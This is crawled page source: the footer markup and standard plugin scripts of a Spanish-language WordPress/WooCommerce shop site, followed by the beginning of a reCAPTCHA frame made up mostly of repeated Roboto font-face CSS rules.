	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=0d68c3138a","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=26hbi5xayak8
body_size: 48510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
